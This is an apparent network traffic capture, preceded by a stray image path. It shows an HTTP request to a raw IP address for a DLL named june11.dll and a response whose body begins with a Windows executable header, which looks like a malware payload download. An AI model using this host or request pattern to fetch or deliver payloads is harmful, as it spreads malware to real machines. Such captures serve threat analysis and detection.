 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@.............................................	.!..L.!This program
cannot be run in DOS mode.